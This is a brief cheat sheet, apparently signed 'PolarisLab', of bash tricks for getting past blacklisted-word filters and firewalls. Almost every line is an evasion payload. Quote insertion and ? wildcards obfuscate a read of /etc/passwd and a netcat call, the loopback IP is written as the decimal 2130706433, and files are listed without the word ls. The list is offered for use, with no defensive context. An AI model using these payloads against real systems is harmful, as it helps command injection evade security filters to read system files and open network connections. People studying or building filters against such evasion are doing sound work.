 # bypass blacklisted word filter (or firewalls) via bash wildcards
/bin/cat /etc/passwd # standard command
/b'i'n/c'a't /e't'c/p'a's's'w'd' # filter bypass
/??'?'/?'a't /???/????'w'? # filter bypass
/???/?at /???/????w? # filter bypass
/bin/nc 127.0.0.1 80 # standard command
/b'i'n/'n'c 2130706433 80 # filter bypass
/?'?'n/'n'? 2130706433 80 # filter bypass
/???/n? 2130706433 80 # filter bypass
# bonus: list without 'ls'
echo /*/*ss*
PolarisLab